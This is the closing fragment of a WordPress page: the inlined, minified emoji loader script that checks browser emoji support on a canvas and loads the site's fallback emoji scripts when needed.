/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
